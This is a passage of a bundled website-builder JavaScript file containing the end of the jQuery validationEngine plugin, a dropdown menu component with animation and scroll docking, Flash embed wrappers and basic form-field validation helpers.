					prompt.animate(css);
			}
		},
		/**
		* Closes the prompt associated with the given field
		*
		* @param {jqObject}
		*            field
		*/
		 _closePrompt: function(field) {
			 var prompt = methods._getPrompt(field);
			 if (prompt)
				 prompt.fadeTo("fast", 0, function() {
					 prompt.closest('.formErrorOuter').remove();
				 });
		 },
		 closePrompt: function(field) {
			 return methods._closePrompt(field);
		 },
		/**
		* Returns the error prompt matching the field if any
		*
		* @param {jqObject}
		*            field
		* @return undefined or the error prompt (jqObject)
		*/
		_getPrompt: function(field) {
				var formId = $(field).closest('form, .validationEngineContainer').attr('id');
			var className = methods._getClassName(field.attr("id")) + "formError";
				var match = $("." + methods._escapeExpression(className) + '.parentForm' + methods._getClassName(formId))[0];
			if (match)
			return $(match);
		},
		/**
		  * Returns the escapade classname
		  *
		  * @param {selector}
		  *            className
		  */
		  _escapeExpression: function (selector) {
			  return selector.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g, "\\$1");
		  },
		/**
		 * returns true if we are in a RTLed document
		 *
		 * @param {jqObject} field
		 */
		isRTL: function(field)
		{
			var $document = $(document);
			var $body = $('body');
			var rtl =
				(field && field.hasClass('rtl')) ||
				(field && (field.attr('dir') || '').toLowerCase()==='rtl') ||
				$document.hasClass('rtl') ||
				($document.attr('dir') || '').toLowerCase()==='rtl' ||
				$body.hasClass('rtl') ||
				($body.attr('dir') || '').toLowerCase()==='rtl';
			return Boolean(rtl);
		},
		/**
		* Calculates prompt position
		*
		* @param {jqObject}
		*            field
		* @param {jqObject}
		*            the prompt
		* @param {Map}
		*            options
		* @return positions
		*/
		_calculatePosition: function (field, promptElmt, options) {

			var promptTopPosition, promptleftPosition, marginTopSize;
			var fieldWidth 	= field.width();
			var fieldLeft 	= field.position().left;
			var fieldTop 	=  field.position().top;
			var fieldHeight 	=  field.height();
			var promptHeight = promptElmt.height();


			// is the form contained in an overflown container?
			promptTopPosition = promptleftPosition = 0;
			// compensation for the arrow
			marginTopSize = -promptHeight;


			//prompt positioning adjustment support
			//now you can adjust prompt position
			//usage: positionType:Xshift,Yshift
			//for example:
			//   bottomLeft:+20 means bottomLeft position shifted by 20 pixels right horizontally
			//   topRight:20, -15 means topRight position shifted by 20 pixels to right and 15 pixels to top
			//You can use +pixels, - pixels. If no sign is provided than + is default.
			var positionType=field.data("promptPosition") || options.promptPosition;
			var shift1="";
			var shift2="";
			var shiftX=0;
			var shiftY=0;
			if (typeof(positionType)=='string') {
				//do we have any position adjustments ?
				if (positionType.indexOf(":")!=-1) {
					shift1=positionType.substring(positionType.indexOf(":")+1);
					positionType=positionType.substring(0,positionType.indexOf(":"));

					//if any advanced positioning will be needed (percents or something else) - parser should be added here
					//for now we use simple parseInt()

					//do we have second parameter?
					if (shift1.indexOf(",") !=-1) {
						shift2=shift1.substring(shift1.indexOf(",") +1);
						shift1=shift1.substring(0,shift1.indexOf(","));
						shiftY=parseInt(shift2);
						if (isNaN(shiftY)) shiftY=0;
					};

					shiftX=parseInt(shift1);
					if (isNaN(shift1)) shift1=0;

				};
			};


			switch (positionType) {
				default:
				case "topRight":
					promptleftPosition +=  fieldLeft + fieldWidth - 27;
					promptTopPosition +=  fieldTop;
					break;

				case "topLeft":
					promptTopPosition +=  fieldTop;
					promptleftPosition += fieldLeft;
					break;

				case "centerRight":
					promptTopPosition = fieldTop+4;
					marginTopSize = 0;
					promptleftPosition= fieldLeft + field.outerWidth(true)+5;
					break;
				case "centerLeft":
					promptleftPosition = fieldLeft - (promptElmt.width() + 2);
					promptTopPosition = fieldTop+4;
					marginTopSize = 0;

					break;

				case "bottomLeft":
					promptTopPosition = fieldTop + field.height() + 5;
					marginTopSize = 0;
					promptleftPosition = fieldLeft;
					break;
				case "bottomRight":
					promptleftPosition = fieldLeft + fieldWidth - 27;
					promptTopPosition =  fieldTop +  field.height() + 5;
					marginTopSize = 0;
					break;
				case "inline":
					promptleftPosition = 0;
					promptTopPosition = 0;
					marginTopSize = 0;
			};



			//apply adjusments if any
			promptleftPosition += shiftX;
			promptTopPosition  += shiftY;

			return {
				"callerTopPosition": promptTopPosition + "px",
				"callerleftPosition": promptleftPosition + "px",
				"marginTopSize": marginTopSize + "px"
			};
		},
		/**
		* Saves the user options and variables in the form.data
		*
		* @param {jqObject}
		*            form - the form where the user option should be saved
		* @param {Map}
		*            options - the user options
		* @return the user options (extended from the defaults)
		*/
		 _saveOptions: function(form, options) {

			 // is there a language localisation ?
			 if ($.validationEngineLanguage)
			 var allRules = $.validationEngineLanguage.allRules;
			 else
			 $.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");
			 // --- Internals DO NOT TOUCH or OVERLOAD ---
			 // validation rules and i18
			 $.validationEngine.defaults.allrules = allRules;

			 var userOptions = $.extend(true,{},$.validationEngine.defaults,options);

			 form.data('jqv', userOptions);
			 return userOptions;
		 },

		 /**
		 * Removes forbidden characters from class name
		 * @param {String} className
		 */
		 _getClassName: function(className) {
			 if(className)
				 return className.replace(/:/g, "_").replace(/\./g, "_");
					  },
		/**
		 * Escape special character for jQuery selector
		 * http://totaldev.com/content/escaping-characters-get-valid-jquery-id
		 * @param {String} selector
		 */
		 _jqSelector: function(str){
			return str.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g, '\\$1');
		},
		/**
		* Conditionally required field
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		* user options
		* @return an error string if validation failed
		*/
		_condRequired: function(field, rules, i, options) {
			var idx, dependingField;

			for(idx = (i + 1); idx < rules.length; idx++) {
				dependingField = jQuery("#" + rules[idx]).first();

				/* Use _required for determining wether dependingField has a value.
				 * There is logic there for handling all field types, and default value; so we won't replicate that here
				 * Indicate this special use by setting the last parameter to true so we only validate the dependingField on chackboxes and radio buttons (#462)
				 */
				if (dependingField.length && methods._required(dependingField, ["required"], 0, options, true) == undefined) {
					/* We now know any of the depending fields has a value,
					 * so we can validate this field as per normal required code
					 */
					return methods._required(field, ["required"], 0, options);
				}
			}
		},

	    _submitButtonClick: function(event) {
	        var button = $(this);
	        var form = button.closest('form, .validationEngineContainer');
	        form.data("jqv_submitButton", button.attr("id"));
	    }
		  };

	 /**
	 * Plugin entry point.
	 * You may pass an action as a parameter or a list of options.
	 * if none, the init and attach methods are being called.
	 * Remember: if you pass options, the attached method is NOT called automatically
	 *
	 * @param {String}
	 *            method (optional) action
	 */
	 $.fn.validationEngine = function(method) {

		 var form = $(this);
		 if(!form[0]) return form;  // stop here if the form does not exist

		 if (typeof(method) == 'string' && method.charAt(0) != '_' && methods[method]) {

			 // make sure init is called once
			 if(method != "showPrompt" && method != "hide" && method != "hideAll")
			 methods.init.apply(form);

			 return methods[method].apply(form, Array.prototype.slice.call(arguments, 1));
		 } else if (typeof method == 'object' || !method) {

			 // default constructor with or without arguments
			 methods.init.apply(form, arguments);
			 return methods.attach.apply(form);
		 } else {
			 $.error('Method ' + method + ' does not exist in jQuery.validationEngine');
		 }
	};



	// LEAK GLOBAL OPTIONS
	$.validationEngine= {fieldIdCounter: 0,defaults:{

		// Name of the event triggering field validation
		validationEventTrigger: "blur",
		// Automatically scroll viewport to the first error
		scroll: true,
		// Focus on the first input
		focusFirstField:true,
		// Show prompts, set to false to disable prompts
		showPrompts: true,
		// Should we attempt to validate non-visible input fields contained in the form? (Useful in cases of tabbed containers, e.g. jQuery-UI tabs)
		validateNonVisibleFields: false,
		// ignore the validation for fields with this specific class (Useful in cases of tabbed containers AND hidden fields we don't want to validate)
		ignoreFieldsWithClass: 'ignoreMe',
		// Opening box position, possible locations are: topLeft,
		// topRight, bottomLeft, centerRight, bottomRight, inline
		// inline gets inserted after the validated field or into an element specified in data-prompt-target
		promptPosition: "topRight",
		bindMethod:"bind",
		// internal, automatically set to true when it parse a _ajax rule
		inlineAjax: false,
		// if set to true, the form data is sent asynchronously via ajax to the form.action url (get)
		ajaxFormValidation: false,
		// The url to send the submit ajax validation (default to action)
		ajaxFormValidationURL: false,
		// HTTP method used for ajax validation
		ajaxFormValidationMethod: 'get',
		// Ajax form validation callback method: boolean onComplete(form, status, errors, options)
		// retuns false if the form.submit event needs to be canceled.
		onAjaxFormComplete: $.noop,
		// called right before the ajax call, may return false to cancel
		onBeforeAjaxFormValidation: $.noop,
		// Stops form from submitting and execute function assiciated with it
		onValidationComplete: false,

		// Used when you have a form fields too close and the errors messages are on top of other disturbing viewing messages
		doNotShowAllErrosOnSubmit: false,
		// Object where you store custom messages to override the default error messages
		custom_error_messages:{},
		// true if you want to validate the input fields on blur event
		binded: true,
		// set to true if you want to validate the input fields on blur only if the field it's not empty
		notEmpty: false,
		// set to true, when the prompt arrow needs to be displayed
		showArrow: true,
		// set to false, determines if the prompt arrow should be displayed when validating
		// checkboxes and radio buttons
		showArrowOnRadioAndCheckbox: false,
		// did one of the validation fail ? kept global to stop further ajax validations
		isError: false,
		// Limit how many displayed errors a field can have
		maxErrorsPerField: false,

		// Caches field validation status, typically only bad status are created.
		// the array is used during ajax form validation to detect issues early and prevent an expensive submit
		ajaxValidCache: {},
		// Auto update prompt position after window resize
		autoPositionUpdate: false,

		InvalidFields: [],
		onFieldSuccess: false,
		onFieldFailure: false,
		onSuccess: false,
		onFailure: false,
		validateAttribute: "class",
		addSuccessCssClassToField: "",
		addFailureCssClassToField: "",

		// Auto-hide prompt
		autoHidePrompt: false,
		// Delay before auto-hide
		autoHideDelay: 10000,
		// Fade out duration while hiding the validations
		fadeDuration: 0.3,
	 // Use Prettify select library
	 prettySelect: false,
	 // Add css class on prompt
	 addPromptClass : "",
	 // Custom ID uses prefix
	 usePrefix: "",
	 // Custom ID uses suffix
	 useSuffix: "",
	 // Only show one message per error prompt
	 showOneMessage: false
	}};
	$(function(){$.validationEngine.defaults.promptPosition = methods.isRTL()?'topLeft':"topRight"});
})(jQuery18);
}function lmsimplemenu3dopen(ul) {
  ul.show();
  var timeoutsToClear = ul.data('LM3DTimeoutIds');
  if (timeoutsToClear) {
    $.each(timeoutsToClear, function (index, value) {
      clearTimeout(value);
    });
  }
  
  var timeoutIds = [];
  $(ul.find('> li').toArray()).each(function (index, li) {
    timeoutIds.push(setTimeout(function () {
      $(li).removeClass('swing-out').addClass('swing-in');
    }, 50 + index * 150))
  })
  ul.data('LM3DTimeoutIds', timeoutIds)
}

function lmsimplemenu3dclose(ul) {
  var timeoutsToClear = ul.data('LM3DTimeoutIds');
  if (timeoutsToClear) {
    $.each(timeoutsToClear, function (index, value) {
      clearTimeout(value);
    });
  }
  
  var timeoutIds = [];
  var lis = ul.find('> li')
  $(lis.toArray().reverse()).each(function (index, li) {
    timeoutIds.push(setTimeout(function () {
      $(li).removeClass('swing-in').addClass('swing-out');
      //console.log(index, lis.length);
      if (index === lis.length-1) {
        timeoutIds.push(setTimeout(function () {
          lis.removeClass('swing-out');
          ul.hide();
        }, 650));
      }
    }, index * 150));
  });
  
  ul.data('LM3DTimeoutIds', timeoutIds)
}

var LMSimpleMenuCool = function(objname, specifiedOptions)
{
	var scrolltop = null;
	var isDocked = false;
	var autodocked = false;
	var selector = '#' + objname;
	var classselector = '.' + objname;
    var options;
    specifiedOptions = specifiedOptions || {};
	
    var toHide = {};
    var intelligentShow = function(child){
        switch(options.animation){
            case 'none':
                child.show();
                break;
            case 'fade':
                child.fadeIn(200);
                break;
            case 'reveal':
                child.show(200);
                break;
			case '3danimation':
				if(checkIf3DTransformIsSupported()){
					child.addClass('lm3dactive');
					lmsimplemenu3dopen(child);
				}else{
					child.fadeIn(200);
				}
				//TODO: Implement animation 3D
				break;
        }
    };
	
	var canHideUl = function(ul)
	{
		var ul = $(ul);
		if(ul.lenght = 0)
			return false;
		var _canHide = !(ul.is(':hover'));
		// see parent
		var parentIndex = ul.data('listitem-parent');
		var parentLi = $(classselector+' li[data-index="'+parentIndex+'"]');
		if(parentLi.length > 0)
			_canHide = _canHide && !(parentLi.is(':hover'));
		// see children
		var lis = ul.find('li');
		for(var i = 0; i < lis.length; i++)
		{
			var li = $(lis[i]);
			var childIndex = li.data('index');
			var children = $('ul'+ classselector +'[data-listitem-parent^="'+childIndex+'"]')
			for(var j = 0; j < children.length; j++)
			{
				_canHide = _canHide && canHideUl($(children[j]));
			}
		}
		return _canHide;
	};
	
	var checkIf3DTransformIsSupported = function () {
		var cssProp = 'transform';
		var cssPropsValues = {
			transform: 'scale(1)'
		};
		
		var el = document.createElement('div');
		var before = el.style[cssProp];
		
		if (before === undefined) {
			return false;
		}
		
		try {
		el.style[cssProp] = cssPropsValues[cssProp];
		} catch(e) {}
		
		return before !== el.style[cssProp]; 
	}

	var isScrolled = function(){
		if(scrolltop === null){
			scrolltop = $(selector).offset().top;
		}
		return $(window).scrollTop() > scrolltop;
	}
	
    var intelligentHide = function(element)
	{
        switch(options.animation){
            case 'none':
                element.hide();
                break;
            case 'fade':
                element.fadeOut(200);
                break;
            case 'reveal':
                element.hide(200);
                break;
			case '3danimation':
				if(checkIf3DTransformIsSupported()){
					element.addClass('lm3dactive');
					lmsimplemenu3dclose(element);
				}else{
					element.fadeOut(200);
				}
				break;
        }
    };
	var hideWithTimeOut = function(element, timeout)
	{
		timeout = timeout != undefined ? timeout : 500; 
		return setTimeout(function(){
			if(canHideUl(element))
				intelligentHide(element);
		}, timeout);
	}
    options = {
        'orientation': specifiedOptions['orientation'] || 'horizontal',
        'animation': specifiedOptions['animation'] || 'none',
		'autodocked': specifiedOptions['autodocked'] || 0
    };
		//Are we fixed?
	var domlvl0 = $(classselector + '.level0');
	menuParent = domlvl0.parent().parent();
	var parentFixed = false;
	while(!menuParent.is("body") && !options.autodocked)
	{
		if(menuParent.css('position') == "fixed")
		{
			parentFixed = true;
			break;
		}
		else
		{
			menuParent = menuParent.parent();
		}
	}

    $(selector).find("li").click(function(){
        var linkTo = $(this).children("a").attr('href');
        if(linkTo){
            location.href = linkTo;
        }
    });
	
    $(selector + ' li[data-level="0"]').each(function(){
        var me = $(this);
        var index = me.data('index');
        var child = $(selector).find('ul[data-listitem-parent="'+index+'"]');
        if(child){
            if(options.orientation == "horizontal"){
                child.css('left', me.position().left + parseInt(me.css('margin-left')));
                child.css('top', me.position().top + me.outerHeight(true) + parseInt(me.css('margin-bottom')));
            }
            if(options.orientation == "vertical"){
                child.css('top', me.position().top + parseInt(me.css('margin-top')));
                child.css('left', me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')));
            }
        }
    });

    $(selector + ' li:not([data-level="0"])').each(function(){
        var me = $(this);
        var index = me.data('index');
        var child = $(selector).find('ul[data-listitem-parent="'+index+'"]');
        if(child){
            child.css('top', me.position().top + me.parent().position().top + parseInt(me.css('margin-top')));
            child.css('left', me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')));
        }
    });

		
	if(parentFixed)
	{
		var pageOffset = $(selector).offset(); //VNP 16/05/2016
	}
	else
	{
		var pageOffset = $("#Page").offset(); //VNP 16/05/2016
	}
	$('ul'+ classselector +':not([data-list-level="0"])').each(function(){
		var currentOffset = $(this).offset();
		var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
		$(this).css('left', delta.left);
		$(this).css('top', delta.top);
		$(this).css('z-index', '100000');
		var element = $(this).detach();
		if(parentFixed)
		{
			$(selector).append(element); //VNP 16/05/2016
			
		}
		else
			$("#Page").append(element); //VNP 16/05/2016
	});
	if(parentFixed){
		//Separate the menu from its parent and set it to fixed at the same position its parent was.
		prevTop = $(selector).offset().top;
		prevLeft = $(selector).offset().left;
		menu = $(selector).detach();
		menu.css("position","fixed");
		menu.css("z-index","10001");
		menu.css("left",prevLeft);
		menu.css("top",prevTop);
		$("body").append(menu);
	}
	
	// hide all <UL> except the level0
    $('ul'+ classselector +':not([data-list-level="0"])').hide();

     var onMouseEnter = function()
	{
        //Over
        var me = $(this).parent(); // li
        var meUl = $(this).parent().parent(); // ul
        var currentLevel = me.data('level');
        var index = me.data('index');
        var child = $('ul'+ classselector +'[data-listitem-parent="'+index+'"]');
        intelligentShow(child);
		
		// don't hide me
		if(toHide[meUl.data('ul-id')] > 0)
		{
			//console.log('1-dont hide ',meUl.data('ul-id'));
			clearTimeout(toHide[meUl.data('ul-id')]);
			delete toHide[meUl.data('ul-id')];
		}
		// and don't hide my child
		if(toHide[child.data('ul-id')] > 0)
		{
			//console.log('2-dont hide ',child.data('ul-id'));
			clearTimeout(toHide[child.data('ul-id')]);
			delete toHide[child.data('ul-id')];
		}
		// and don't hide all my parents
		var indexParents = meUl.data('listitem-parent');
		while(indexParents != undefined && indexParents != "0")
		{
			var parentUl = $(classselector +' li[data-index="'+indexParents+'"]').parent();
			if(toHide[parentUl.data('ul-id')] > 0)
			{
				//console.log('3-dont hide ',parentUl.data('ul-id'));
				clearTimeout(toHide[parentUl.data('ul-id')]);
				delete toHide[parentUl.data('ul-id')];
			}
			indexParents = parentUl.data('listitem-parent');
		}
    };
	var onMouseLeave = function()
	{
        var me = $(this).parent();// li
        var meUl = $(this).parent().parent(); // ul
        var currentLevel = me.data('level');
        var index = me.data('index');
        var child = $('ul'+ classselector +'[data-listitem-parent="'+index+'"]');
		
		// hide all children
		var childIndex = index;
		var children = $('ul'+ classselector +'[data-listitem-parent^="'+index+'"]')
		for(var i = 0; i < children.length; i++)
		{
			var _child = $(children[i]);
			//console.log("hide ", _child.data('ul-id'));
			toHide[_child.data('ul-id')] = hideWithTimeOut(_child);
		}
		// hide parent without level0
		var parentUl = meUl;
		var indexParent = parentUl.data('listitem-parent');
		while(currentLevel != "0" && parentUl.data('ul-id') != "0")
		{
			if(parentUl.data('hover') == 0)
			{
				//console.log("hide ", parentUl.data('ul-id'));
				toHide[parentUl.data('ul-id')] = hideWithTimeOut(parentUl);
			}else {
				function timeoutCall(ul){
					setTimeout(function(){
						if(canHideUl(ul))
							ul.trigger('mouseleave');
					}, 500);
				}
				timeoutCall(parentUl);
			}
			indexParent = parentUl.data('listitem-parent');
			parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
		}
    };
	
    $(classselector + ' li[data-level] > a').hover(onMouseEnter,onMouseLeave);
	$(classselector + ' li[data-level] > a').click(onMouseEnter,onMouseLeave);
	
	$('ul'+classselector).hover(function(){
        $(this).attr('data-hover',1).data('hover',1); //store in that element that the mouse is over it
    },
    function()
	{
        $(this).attr('data-hover',0).data('hover',0); //store in that element that the mouse is no longer over it
		var currentLevel = $(this).data('list-level');
		if(currentLevel != 0)
		{
			toHide[$(this).data('ul-id')] = hideWithTimeOut($(this));
			// hide parent without level0
			var indexParent = $(this).data('listitem-parent');
			var parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
			while(parentUl.data('ul-id') != 0 && parentUl.data('hover') == 0)
			{
				toHide[parentUl.data('ul-id')] = hideWithTimeOut(parentUl);
				indexParent = parentUl.data('listitem-parent');
				parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
			}
		}
    });

	/********		Update position of subMenu 1 dynamically 	*********/
	// update position of submenus level1, this depend on the oriontation
	$(selector+ ' li[data-level="0"]').hover(function(){
		if(isDocked || parentFixed)
			return;
		var me = $(this);
		var index = me.data('index');
		var child = $('ul'+classselector+'[data-listitem-parent="'+index+'"]');
		var pageOffset = $("#Page").offset();
		var selectorOffset = $(selector).offset();
		var offsetTopInitial = selectorOffset.top;
		var offsetLeftInitial = selectorOffset.left ;
		if(child && !parentFixed){
			var currentOffset = {left: offsetLeftInitial, top: offsetTopInitial}
			if(options.orientation == "horizontal")
			{
				currentOffset = {
					left: offsetLeftInitial+ me.position().left + parseInt(me.css('margin-left')), 
					top: offsetTopInitial + me.outerHeight(true) + parseInt(me.css('margin-bottom'))
				}
			}
			if(options.orientation == "vertical"){
				currentOffset = {
					left: offsetLeftInitial+ me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')),
					top: selectorOffset.top + me.position().top + parseInt(me.css('margin-top'))
				}
			}
			var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
			child.css('left', delta.left);
			child.css('top', delta.top);
		}
	});
	/********		Update position of subMenus 2,3,4... dynamically 	*********/
	// update position of submenus level2,3,4,5 ....
	$(classselector+' > li:not([data-level="0"])').hover(function(){
		if(isDocked || parentFixed)
			return;
		var me = $(this);
		var parent = me.parent();
		var index = me.data('index');
		var child = $('ul'+classselector+'[data-listitem-parent="'+index+'"]');
		var pageOffset = $("#Page").offset();
		var selectorOffset = $(selector).offset();
		var offsetTopInitial = selectorOffset.top;
		var offsetLeftInitial = selectorOffset.left;
		if(child && !parentFixed){
			var currentOffset = {
					left: parent.offset().left + parent.outerWidth(true) + parseInt(parent.css('margin-right')),
					top: me.offset().top + parseInt(me.css('margin-top'))
				}
				var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
			child.css('left', delta.left);
			child.css('top', delta.top);
		}
	});

	var realparent = null;
	var originalleft = null;
	var originaltop = null;
	var elemtmp;
	var offsettopinitial = null;
	var offsettopend = null;
	var offsetleftinitial = null;
	var offsetleftend = null;
	
	var activateDocking = function(){
		isDocked = true;
		var domlvl0 = $(classselector + '.level0');
		offsettopinitial = domlvl0.offset().top;
		offsetleftinitial = domlvl0.offset().left;
		realparent = domlvl0.parent();
		var offsets = domlvl0.offset();
		originalleft = parseInt(realparent.css('left'));
		originaltop = parseInt(realparent.css('top'));
		domlvl0.css('left', offsets.left + 'px');
		domlvl0.css('top', '0px');
		domlvl0.css('z-index', '100000');
		domlvl0.css('position', 'fixed');
		domlvl0.css('-webkit-transform', 'translate3d(0px, 0px, 0px)');
		var elemtmp = domlvl0.detach();
		$('#Page').append(elemtmp);
		offsettopend = domlvl0.offset().top;
		offsetleftend = domlvl0.offset().left;
		//console.log($('ul' + classselector + ':not(.level0)'));
		$('ul' + classselector + ':not(.level0)').each(function(){
			if($(this).css('display') == 'none'){
				$(this).show();
				var deltatop = parseInt($(this).offset().top - offsettopinitial);
				var deltaleft = parseInt($(this).offset().left);
				$(this).hide();
			}else{
				var deltatop = parseInt($(this).offset().top - offsettopinitial);
				var deltaleft = parseInt($(this).offset().left);
			}
			
			$(this).data('oldtop', $(this).css('top'))
			$(this).data('oldleft', $(this).css('left'))
			$(this).data('deltatopoffset', deltatop);
			$(this).data('deltaleftoffset', deltaleft);
			$(this).css('top', deltatop + 'px');
			$(this).css('left', deltaleft + 'px');
			$(this).css('position', 'fixed');
		});
	}
	
	var deactivateDocking = function(){
		isDocked = false;
		var domlvl0 = $(classselector + '.level0');
		domlvl0.css('left', 'auto');
		domlvl0.css('top', 'auto');
		domlvl0.css('z-index', '100000');
		domlvl0.css('position', 'static');
		domlvl0.css('-webkit-transform', 'none');
		var elemtmp = domlvl0.detach();
		realparent.append(elemtmp);
		
		$('ul' + classselector + ':not(.level0)').each(function(){
			$(this).css('top', $(this).data('oldtop'));
			$(this).css('left', $(this).data('oldleft'));
			$(this).css('position', 'absolute');
		});
	}
	
	var scrollHandle = function(){
		if(isScrolled() && !isDocked){
			activateDocking();
		}else if(!isScrolled() && isDocked){
			deactivateDocking();
		}
	}
	
	var resizeHandle = function(){
		if(isDocked){
			var domlvl0 = $(classselector + '.level0');
			var initialleft = parseInt(domlvl0.css('left'));
			tmpleft = parseInt($(realparent).offset().left) + parseInt($(realparent).css('padding-left'));
			domlvl0.css('left', tmpleft + 'px');
			var deltatmp = tmpleft - initialleft;
			$('ul' + classselector + ':not(.level0)').each(function(){
					var tmpleft2 = parseInt($(this).css('left'));
					tmpleft2 += deltatmp;
					$(this).css('left', tmpleft2);
				}
			)
		}
	}
	
	if(options.autodocked){
		$(window).scroll(scrollHandle);
		$(window).resize(resizeHandle);
	}
	
	return {
		isScrolled: isScrolled
	}
};

var LMSimpleMenuBuilder = function(objname, htmlTemplate, cssTemplate){
	var selector = '#' + objname;
	$('head').append(cssTemplate.replace(new RegExp("@ObjectName@", 'g'), objname));
	$(selector).html(htmlTemplate.replace(new RegExp("@ObjectName@", 'g'), objname));
	$("."+objname+" a").each(function(){
		var menuItemId = $(this).attr('id');
		var branchData = $(this).attr('data-branch');
		if(menuItemId != "" && branchData != "" && branchData != "null")
		{
			var expression =  branchData;
			var branch = eval( expression );
			LMObjects[objindex++] = new LMDiv(menuItemId,1,1,0,null,0,null,branch,null,null,1);
		}
	})
}

function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
      case ' ':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
